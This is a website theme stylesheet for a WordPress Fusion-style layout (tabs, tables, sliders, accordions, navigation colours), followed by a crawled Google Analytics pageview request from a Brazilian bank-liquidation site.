  background-color: rgba(0, 0, 0, 0.5);
  background-repeat: no-repeat;
  cursor: pointer;
  font-size: 14px;
  font-weight: normal;
  font-family: IcoMoon;
  -webkit-font-smoothing: none;
}
.fusion-slider-sc:hover .flex-next:hover,
.fusion-slider-sc:hover .flex-prev:hover {
  opacity: 1;
}
.fusion-social-networks .fusion-social-network-icon {
  margin-left: 0;
  margin-right: 20px;
  margin-bottom: 10px;
  font-size: 16px;
  color: #46494a;
  display: inline-block;
}
.fusion-social-networks .fusion-social-network-icon:hover {
  opacity: 0.8;
}
.fusion-social-networks .fusion-social-network-icon:before {
  color: inherit;
}
.fusion-social-networks.boxed-icons {
  line-height: 46px;
}
.fusion-social-networks.boxed-icons .fusion-social-network-icon {
  margin-right: 10px;
  padding: 8px;
  background-color: #46494a;
  border: none;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  -moz-background-clip: inherit;
  -webkit-background-clip: inherit;
  background-clip: inherit;
  border: 1px solid #46494a;
  color: #ffffff;
}
.header-social .alignright .fusion-social-links-header .fusion-social-network-icon {
  margin-right: 0;
  margin-left: 20px;
}
.header-social .alignright .fusion-social-links-header.boxed-icons {
  margin-right: 0;
  margin-left: 10px;
}
.fusion-social-links-footer .fusion-social-network-icon {
  margin-right: 0;
  margin-left: 20px;
}
.fusion-social-links-footer.boxed-icons {
  margin-right: 0;
  margin-left: 10px;
}
#wrapper .fusion-tabs {
  margin-bottom: 50px;
}
#wrapper .fusion-tabs .nav-tabs {
  display: block;
  list-style: none outside none;
  margin: 0;
  padding: 0;
  border: 1px solid #f1f2f2;
  border-bottom: none;
  background-color: #fff;
}
#wrapper .fusion-tabs .nav-tabs:before,
#wrapper .fusion-tabs .nav-tabs:after {
  content: " ";
  display: table;
}
#wrapper .fusion-tabs .nav-tabs:after {
  clear: both;
}
#wrapper .fusion-tabs .nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0 none;
}
#wrapper .fusion-tabs .nav-tabs li {
  display: block;
  position: relative;
  float: none;
  text-align: center;
}
#wrapper .fusion-tabs .nav-tabs li .tab-link {
  display: block;
  position: relative;
  margin: 0;
  padding: 8px 0;
  outline: 0;
  border: none;
  border-top: 3px solid #f1f2f2;
  background-color: #f1f2f2;
  color: #747474;
  cursor: pointer;
}
#wrapper .fusion-tabs .nav-tabs li .tab-link:hover,
#wrapper .fusion-tabs .nav-tabs li .tab-link:focus {
  border-top-color: #fff;
  background-color: #fff;
  color: #747474;
}
#wrapper .fusion-tabs .nav-tabs > .active > .tab-link {
  border: none;
  border-top: 3px solid #a0ce4e;
  background-color: #fff;
  cursor: pointer;
  line-height: 20px;
}
#wrapper .fusion-tabs .nav-tabs > .active > .tab-link:hover,
#wrapper .fusion-tabs .nav-tabs > .active > .tab-link:focus {
  border-top: 3px solid #a0ce4e;
}
#wrapper .fusion-tabs .tab-content > .active {
  display: block;
}
#wrapper .fusion-tabs .tab-pane {
  display: none;
  padding: 15px;
  border: 1px solid #f1f2f2;
  border-top: none;
  width: 100%;
}
#wrapper .fusion-tabs.nav-not-justified .nav-tabs .tab-link {
  padding: 8px 15px;
}
@media (min-width: 768px) {
  #wrapper .fusion-tabs .nav-tabs {
    display: inline-block;
  }
  #wrapper .fusion-tabs .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  #wrapper .fusion-tabs .nav-tabs li .tab-link {
    margin-right: 1px;
  }
  #wrapper .fusion-tabs .nav-tabs li:last-child .tab-link {
    margin-right: 0;
  }
  #wrapper .fusion-tabs.horizontal-tabs .nav-tabs {
    margin: 0 0 -7px 0;
  }
  #wrapper .fusion-tabs.horizontal-tabs .nav {
    border-bottom: 1px solid #f1f2f2;
  }
  #wrapper .fusion-tabs.nav-not-justified {
    border: none;
  }
  #wrapper .fusion-tabs.nav-not-justified .nav-tabs {
    margin: 0 0 -1px 0;
  }
  #wrapper .fusion-tabs.nav-not-justified .nav-tabs li {
    display: inline-block;
  }
  #wrapper .fusion-tabs.vertical-tabs {
    border: none;
    clear: both;
    zoom: 1;
  }
  #wrapper .fusion-tabs.vertical-tabs:before,
  #wrapper .fusion-tabs.vertical-tabs:after {
    content: " ";
    display: table;
  }
  #wrapper .fusion-tabs.vertical-tabs:after {
    clear: both;
  }
  #wrapper .fusion-tabs.vertical-tabs .nav-tabs {
    position: relative;
    left: 1px;
    float: left;
    width: 15.5%;
    border: 1px solid #f1f2f2;
    border-right: none;
  }
  #wrapper .fusion-tabs.vertical-tabs .nav-tabs > li .tab-link {
    margin-right: 0;
    margin-bottom: 1px;
    padding: 8px 10px;
    border-top: none;
    text-align: left;
  }
  #wrapper .fusion-tabs.vertical-tabs .nav-tabs > li:last-child .tab-link {
    margin-bottom: 0;
  }
  #wrapper .fusion-tabs.vertical-tabs .nav-tabs > li.active > .tab-link {
    border-bottom: none;
    border-left: 3px solid #a0ce4e;
    border-top: none;
    cursor: pointer;
  }
  #wrapper .fusion-tabs.vertical-tabs .tab-content {
    float: left;
    width: 84.5%;
  }
  #wrapper .fusion-tabs.vertical-tabs .tab-pane {
    float: left;
    padding: 30px;
    border: 1px solid #f1f2f2;
  }
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
.table {
  border-color: #e5e4e3;
}
.table > thead > tr > th,
.table > tbody > tr > th {
  padding: 20px;
  font-weight: bold;
}
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 10px 20px;
}
.table > tfoot > tr > td {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
.table-1 table {
  border: 1px solid#dcdcdc;
  background-color: #fff;
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), inset 0 0 0 1px rgba(255, 255, 255, 0.5);
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), inset 0 0 0 1px rgba(255, 255, 255, 0.5);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08), inset 0 0 0 1px rgba(255, 255, 255, 0.5);
}
.table-1 table th {
  border: 1px solid #dcdcdc;
  background: #f6f6f6;
  padding: 20px;
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  text-align: left;
}
.table-1 tr:nth-child(even) {
  background: #f6f6f6;
}
.table-1 tr td {
  border: 1px solid #dcdcdc;
  padding: 10px 20px;
}
.table-2 table thead {
  border: 1px solid #d3d3d3;
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
  text-align: left;
}
.table-2 table th {
  padding: 20px;
  color: #fff;
}
.table-2 tr td {
  border-bottom: 1px solid #dcdcdc;
  padding: 10px 20px;
}
.fusion-reading-box-container {
  z-index: 1;
  position: relative;
  margin-bottom: 84px;
}
.fusion-reading-box-container .reading-box {
  padding: 28px 28px 27px 31px;
  background-color: #F2EFEF;
  border-left: 3px solid #a0ce4e;
}
.fusion-reading-box-container .reading-box.reading-box-center,
.fusion-reading-box-container .reading-box.reading-box-right {
  text-align: left;
}
.fusion-reading-box-container .reading-box h2 {
  margin: 0 0 7px;
  line-height: 20px;
  font-size: 18px;
}
.fusion-reading-box-container .reading-box p {
  margin: 0;
}
.fusion-reading-box-container .continue {
  display: none;
}
.fusion-reading-box-container .continue-center {
  float: none;
  margin: 15px auto 0 auto;
}
.fusion-reading-box-container .continue-left {
  float: left;
  margin-right: 10px;
}
.fusion-reading-box-container .continue-right {
  float: right;
  margin-left: 10px;
}
.fusion-reading-box-container .mobile-button {
  display: block;
  float: none;
  margin: 20px 0 0;
}
@media (min-width: 800px) {
  .fusion-reading-box-container .reading-box.reading-box-center {
    text-align: center;
  }
  .fusion-reading-box-container .reading-box.reading-box-right {
    text-align: right;
  }
  .fusion-reading-box-container .continue {
    display: block;
  }
  .fusion-reading-box-container .continue-center {
    display: inline-block;
  }
  .fusion-reading-box-container .mobile-button {
    display: none;
  }
}
.element-bottomshadow {
  position: relative;
}
.element-bottomshadow:before,
.element-bottomshadow:after {
  position: absolute;
  bottom: 15px;
  left: 10px;
  z-index: -1;
  height: 20%;
  max-height: 100px;
  max-width: 460px;
  width: 60%;
  content: "";
  opacity: 0.7;
  -webkit-box-shadow: 0 17px 10px rgba(0, 0, 0, 0.7);
  -moz-box-shadow: 0 17px 10px rgba(0, 0, 0, 0.7);
  box-shadow: 0 17px 10px rgba(0, 0, 0, 0.7);
  -webkit-transform: rotate(-3deg);
  -moz-transform: rotate(-3deg);
  -ms-transform: rotate(-3deg);
  -o-transform: rotate(-3deg);
  transform: rotate(-3deg);
}
.element-bottomshadow:after {
  left: auto;
  right: 10px;
  -webkit-transform: rotate(3deg);
  -moz-transform: rotate(3deg);
  -ms-transform: rotate(3deg);
  -o-transform: rotate(3deg);
  transform: rotate(3deg);
}
.fusion-testimonials .review {
  display: none;
}
.fusion-testimonials .review:first-child {
  display: block;
}
.fusion-testimonials blockquote {
  margin-bottom: 0;
  border: none;
  background-color: #f6f6f6;
}
.fusion-testimonials blockquote q {
  display: block;
  padding: 25px;
  font-style: italic;
  line-height: normal;
}
.fusion-testimonials blockquote q:before,
.fusion-testimonials blockquote q:after {
  content: "";
}
.fusion-testimonials .author {
  position: relative;
  padding: 12px 0 0 2px;
}
.fusion-testimonials .author:after {
  position: absolute;
  left: 35px;
  top: 0;
  content: " ";
  height: 0;
  width: 0;
  pointer-events: none;
  border: medium solid transparent;
  border-top-color: #f6f6f6;
  border-width: 10px;
}
.fusion-testimonials .author a:hover {
  text-decoration: none;
}
.fusion-testimonials .no-avatar .author {
  padding-left: 0;
}
.fusion-testimonials .company-name {
  display: table-cell;
  vertical-align: middle;
}
.fusion-testimonials .testimonial-thumbnail {
  display: table-cell;
  vertical-align: middle;
  padding-right: 30px;
  height: 40px;
}
.fusion-testimonials .testimonial-image {
  max-width: 40px;
}
.fusion-testimonials .doe {
  position: relative;
  text-align: center;
}
.fusion-testimonials .doe:before {
  line-height: 40px;
  font-family: IcoMoon;
  font-size: 28px;
  color: #3E3E3E;
}
.fusion-testimonials .female .doe:before {
  content: "\e61b";
}
.fusion-testimonials .male .doe:before {
  content: "\e61a";
}
.fusion-title {
  display: table;
  margin: 0 0 31px;
  overflow: hidden;
}
.fusion-title h1,
.fusion-title h2,
.fusion-title h3,
.fusion-title h4,
.fusion-title h5,
.fusion-title h6 {
  float: left;
  display: table-cell;
  margin: 0;
  padding: 0 8px 0 0;
  line-height: normal;
  white-space: pre;
}
.fusion-title h1.title-heading-left,
.fusion-title h2.title-heading-left,
.fusion-title h3.title-heading-left,
.fusion-title h4.title-heading-left,
.fusion-title h5.title-heading-left,
.fusion-title h6.title-heading-left {
  padding-right: 8px;
}
.fusion-title h1.title-heading-left .fontawesome-icon,
.fusion-title h2.title-heading-left .fontawesome-icon,
.fusion-title h3.title-heading-left .fontawesome-icon,
.fusion-title h4.title-heading-left .fontawesome-icon,
.fusion-title h5.title-heading-left .fontawesome-icon,
.fusion-title h6.title-heading-left .fontawesome-icon {
  margin-left: 10px;
}
.fusion-title h1.title-heading-right,
.fusion-title h2.title-heading-right,
.fusion-title h3.title-heading-right,
.fusion-title h4.title-heading-right,
.fusion-title h5.title-heading-right,
.fusion-title h6.title-heading-right {
  padding: 0 0 0 8px;
}
.fusion-title h1.title-heading-right .fontawesome-icon,
.fusion-title h2.title-heading-right .fontawesome-icon,
.fusion-title h3.title-heading-right .fontawesome-icon,
.fusion-title h4.title-heading-right .fontawesome-icon,
.fusion-title h5.title-heading-right .fontawesome-icon,
.fusion-title h6.title-heading-right .fontawesome-icon,
.fusion-title h1.title-heading-right img,
.fusion-title h2.title-heading-right img,
.fusion-title h3.title-heading-right img,
.fusion-title h4.title-heading-right img,
.fusion-title h5.title-heading-right img,
.fusion-title h6.title-heading-right img {
  margin-left: 10px;
  margin-right: 0;
}
.fusion-title h1 img,
.fusion-title h2 img,
.fusion-title h3 img,
.fusion-title h4 img,
.fusion-title h5 img,
.fusion-title h6 img {
  margin-right: 10px;
}
.fusion-title h1 .fontawesome-icon,
.fusion-title h2 .fontawesome-icon,
.fusion-title h3 .fontawesome-icon,
.fusion-title h4 .fontawesome-icon,
.fusion-title h5 .fontawesome-icon,
.fusion-title h6 .fontawesome-icon {
  display: inline-block;
  float: none;
  vertical-align: middle;
  margin-left: 2px;
}
.fusion-title h1 .fontawesome-icon.size-small,
.fusion-title h2 .fontawesome-icon.size-small,
.fusion-title h3 .fontawesome-icon.size-small,
.fusion-title h4 .fontawesome-icon.size-small,
.fusion-title h5 .fontawesome-icon.size-small,
.fusion-title h6 .fontawesome-icon.size-small,
.fusion-title h1 .fontawesome-icon.size-medium,
.fusion-title h2 .fontawesome-icon.size-medium,
.fusion-title h3 .fontawesome-icon.size-medium,
.fusion-title h4 .fontawesome-icon.size-medium,
.fusion-title h5 .fontawesome-icon.size-medium,
.fusion-title h6 .fontawesome-icon.size-medium,
.fusion-title h1 .fontawesome-icon.size-large,
.fusion-title h2 .fontawesome-icon.size-large,
.fusion-title h3 .fontawesome-icon.size-large,
.fusion-title h4 .fontawesome-icon.size-large,
.fusion-title h5 .fontawesome-icon.size-large,
.fusion-title h6 .fontawesome-icon.size-large {
  margin-top: 0;
}
.fusion-title .title-sep-container {
  position: relative;
  display: table-cell;
  vertical-align: middle;
  height: 6px;
  width: 100%;
}
.fusion-title.sep-underline {
  padding-bottom: 10px;
  width: 100%;
  border-bottom: 1px solid #e7e6e6;
}
.fusion-title.sep-underline .title-heading-right {
  float: right;
  margin: 0;
}
.fusion-title .title-sep {
  position: relative;
  display: block;
  width: 100%;
  border-style: solid;
  border: 0 solid #e7e6e6;
  box-sizing: content-box;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  -o-box-sizing: content-box;
}
.fusion-title .title-sep.sep-double {
  height: 6px;
  border-bottom-width: 1px;
  border-top-width: 1px;
}
.fusion-title .title-sep.sep-single {
  border-bottom-width: 1px;
}
.fusion-title .title-sep.sep-dashed {
  border-bottom-style: dashed;
  border-top-style: dashed;
}
.fusion-title .title-sep.sep-dotted {
  border-bottom-style: dotted;
  border-top-style: dotted;
}
.fusion-title.sep-dashed {
  border-bottom-style: dashed;
}
.fusion-title.sep-dotted {
  border-bottom-style: dotted;
}
.border-below-title {
  display: block;
}
.border-below-title h1,
.border-below-title h2,
.border-below-title h3,
.border-below-title h4,
.border-below-title h5,
.border-below-title h6 {
  white-space: normal;
}
#main .post-content .border-below-title h1,
#main .post-content .border-below-title h2,
#main .post-content .border-below-title h3,
#main .post-content .border-below-title h4,
#main .post-content .border-below-title h5,
#main .post-content .border-below-title h6 {
  float: none;
  padding-right: 0;
}
.border-below-title .title-sep-container {
  display: none;
  height: 8px;
}
.fusion-accordian .fusion-panel {
  box-shadow: none;
  border: none;
  border-bottom: 1px solid #e5e4e3;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.fusion-accordian .panel-heading {
  padding: 0;
  background: none;
}
.fusion-accordian .panel-title {
  position: relative;
  margin: 0;
  line-height: 22px;
  font-size: 16px;
  font-weight: normal;
  color: inherit;
}
.fusion-accordian .panel-title a {
  display: block;
  padding: 10px 0;
  text-decoration: none;
}
.fusion-accordian .panel-title a:hover {
  color: #a0ce4e;
}
.fusion-accordian .panel-title a:hover .fa-fusion-box {
  background-color: #a0ce4e;
}
.fusion-accordian .panel-title a .fa.pull-left {
  margin-left: 1px;
}
.fusion-accordian .panel-title a .fa-fusion-box {
  display: inline-block;
  float: left;
  margin-right: 18px;
  width: 22px;
  height: 22px;
  background-color: #333;
  font-size: 13px;
  color: #fff;
  text-align: center;
  line-height: 22px;
  font-family: 'IcoMoon';
  -webkit-font-smoothing: subpixel-antialiased;
}
.fusion-accordian .panel-title a .fa-fusion-box:before {
  font-family: 'IcoMoon';
  content: "\e61d";
  font-style: normal;
  line-height: 22px;
  font-size: 13px;
}
.fusion-accordian .panel-title .active .fa-fusion-box {
  background-color: #a0ce4e;
}
.fusion-accordian .panel-title .active .fa-fusion-box:before {
  content: "\e61c";
}
.fusion-accordian .panel-body {
  padding: 10px 0 15px 0px;
  border: none;
  line-height: normal;
}
.fusion-single-accordian {
  margin-bottom: 0px;
}
.fusion-tooltip {
  cursor: pointer;
  color: #a0ce4e;
}
.fusion-woo-featured-products-slider {
  position: relative;
  margin-bottom: 25px;
}
.fusion-woo-featured-products-slider .products-slider {
  position: relative;
  margin-bottom: 0;
}
.fusion-woo-featured-products-slider .products-slider ul li {
  margin-right: 0;
  height: auto;
}
.fusion-woo-featured-products-slider .products-slider ul li .image {
  visibility: hidden;
}
.fusion-woo-featured-products-slider .products-slider ul li img {
  display: block;
  float: left;
}
.fusion-woo-featured-products-slider .products-slider .image-extras-content h2 {
  margin-top: 0;
}
.fusion-woo-featured-products-slider .products-slider .image-extras-content .price {
  display: inline-block;
  margin-top: 3px;
}
.fusion-woo-featured-products-slider .products-slider .image-extras-content .price .amount {
  font-size: 25px;
}
.fusion-woo-featured-products-slider .products-slider .product-buttons {
  position: absolute;
  left: 0;
  bottom: 20px;
  padding: 0 10%;
  height: 40px;
  width: 100%;
}
.fusion-woo-featured-products-slider .products-slider .product-buttons a {
  display: block;
  padding-left: 20px;
  width: auto;
  line-height: normal;
  text-align: left;
}
.fusion-woo-featured-products-slider .products-slider .product-buttons a:first-child:before,
.fusion-woo-featured-products-slider .products-slider .product-buttons a:last-child:before {
  margin-left: -20px;
}
.fusion-woo-featured-products-slider .products-slider .product-buttons a.added_to_cart {
  display: none;
}
.fusion-woo-featured-products-slider.es-carousel-wrapper .es-carousel ul li a {
  display: inline;
}
.fusion-woo-featured-products-slider.es-carousel-wrapper .es-nav .es-nav-prev,
.fusion-woo-featured-products-slider.es-carousel-wrapper .es-nav .es-nav-next {
  z-index: 1000;
  position: absolute;
  top: 50%;
  margin-top: -14px;
  height: 63px;
  width: 63px;
  pointer: cursor;
  color: rgba(0, 0, 0, 0);
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 0.8;
  text-align: center;
}
.fusion-woo-featured-products-slider.es-carousel-wrapper .es-nav .es-nav-prev:before,
.fusion-woo-featured-products-slider.es-carousel-wrapper .es-nav .es-nav-next:before {
  display: block;
  content: '\e61e';
  line-height: 63px;
  font-size: 25px;
  color: #fff;
}
.fusion-woo-featured-products-slider.es-carousel-wrapper .es-nav .es-nav-prev:hover,
.fusion-woo-featured-products-slider.es-carousel-wrapper .es-nav .es-nav-next:hover {
  opacity: 1;
}
.fusion-woo-featured-products-slider.es-carousel-wrapper .es-nav .es-nav-next:before {
  content: '\e620';
}
.fusion-woo-product-slider {
  overflow: hidden;
  margin-bottom: 55px;
}
.fusion-woo-product-slider .simple-products-slider {
  position: relative;
  margin-bottom: 0;
}
.fusion-woo-product-slider .simple-products-slider .image-extras-content h2 {
  margin-top: 0;
  margin-bottom: 2px;
}
.fusion-woo-product-slider .simple-products-slider .image-extras-content .price {
  display: inline-block;
  margin-top: 5px;
}
.fusion-woo-product-slider .simple-products-slider .image-extras-content .price .amount {
  font-size: 18px;
}
.fusion-woo-product-slider .simple-products-slider .product-buttons {
  left: 0;
  height: 40px;
  width: 100%;
}
.fusion-woo-product-slider .simple-products-slider .product-buttons a {
  display: block;
  padding-left: 20px;
  width: auto;
  line-height: normal;
  text-align: left;
  max-width: 100%;
  font-size: 12px;
}
.fusion-woo-product-slider .simple-products-slider .product-buttons a:first-child {
  float: left;
}
.fusion-woo-product-slider .simple-products-slider .product-buttons a:first-child:before {
  position: absolute;
  margin-left: -20px;
  content: '\f07a';
  font-family: IcoMoon;
}
.fusion-woo-product-slider .simple-products-slider .product-buttons a:last-child {
  float: right;
}
.fusion-woo-product-slider .simple-products-slider .product-buttons a:last-child:before {
  position: absolute;
  margin-left: -20px;
  content: '\e623';
  font-family: IcoMoon;
}
.fusion-woo-product-slider .simple-products-slider .es-nav span {
  cursor: pointer;
}
.fusion-youtube.center-video .video-shortcode,
.fusion-vimeo.center-video .video-shortcode {
  margin: 0 auto;
}

/* #nav ul li a{
}*/
.sticky-header #sticky-nav ul li a{
padding: 0 10px;
}

.sticky-header #sticky-nav ul li a:hover{
 color:#3980bf !important;
	border-color: #3980bf !important;
	background-color: white !important;
}

#sticky-nav ul .current-menu-item a{
 color:#3980bf !important;
	border-color: #3980bf !important;
	background-color: white !important;
}
#sticky-nav ul li{
padding-right: 10px !important;
}

  #nav ul li a:hover{
	color:#3980bf !important;
	border-color: #3980bf !important;
	background-color: white !important;
 } 

 #nav.nav-holder .navigation > li > a {
	padding:10px;
	
 }
 #nav ul .current-menu-item a {
	 color:#3980bf !important;
	border-color: #3980bf !important;
	background-color: white !important;
	
 }
  
 #nav.nav-holder .navigation > li > a:hover {
  color:#3980bf !important;
	border-color: #3980bf !important;
	background-color: white !important;
 }

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1595756306&t=pageview&_s=1&dl=http%3A%2F%2Fwww.bancosantos.com.br%2F%3Fp%3D1894&ul=en-us%40posix&dt=Massa%20Falida%20Banco%20Santos%20%E2%80%93%20Presta%C3%A7%C3%B5es%20de%20contas%20da%20massa%20falida%20do%20Banco%20Santos%20tem%20obje%C3%A7%C3%B5es%20do%20falido%20Edemar%20Cid%20Ferreira%20afastadas%20e%20s%C3%A3o%20homologadas%20pelo%20Ju%C3%ADzo%20Falimentar.&sr=1280x720&vp=1280x720&_u=YEBAAUABCAAAACAAI~&jid=61886799&gjid=1760736360&cid=633583114.1769986215&tid=UA-75701067-1&_gid=1944755516.1769986215&_r=1&_slc=1&z=2106277196
body_size: -287
content:
2,cG-LTWJ0J5NX9